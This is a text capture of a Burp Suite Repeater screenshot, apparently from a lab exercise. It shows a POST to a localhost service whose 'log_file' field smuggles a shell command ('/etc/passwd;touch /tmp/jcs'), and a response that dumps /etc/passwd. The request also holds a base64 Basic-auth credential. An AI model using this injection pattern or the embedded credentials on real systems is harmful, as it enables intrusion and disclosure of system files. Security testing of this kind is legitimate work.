 Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8282 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8282
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:8282
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:8282/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=/etc/passwd;touch%20/tmp/jcs&analyze_log=/tmp/jcs
Search 0 highlights
Response
Pretty Raw Hex Render \n
114 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
115 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
116 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
117 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
118 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
119 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
120 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
121 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
122 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
123 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
124 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
125 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
126 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
127 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
128 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
129 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
130 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
131 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
132 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
133 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
134 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
135 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
136 pollinate:x:110:1::/var/cache/pollinate:/bin/false
137 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
138 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
139 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
140 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
141 amay:x:1000:1000:amay:/home/amay:/bin/bash
142 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
143 geo:x:1001:1001::/home/geo:/bin/bash
144 _laurel:x:997:997::/var/log/laurel:/bin/false
145 <p class='error'>
Suspicious traffic patterns detected in /etc/passwd;touch /tmp/jcs:
</p>
<pre>
_laurel:x:997:997::/var/log/laurel:/bin/false
</pre>
</div>
146
147 </div>
148 </body>
149 </html>
150
Search 0 highlights
Inspector
Notes
Done 5,417 bytes | 517 millis
Event log (2) All issues Memory: 128.4MB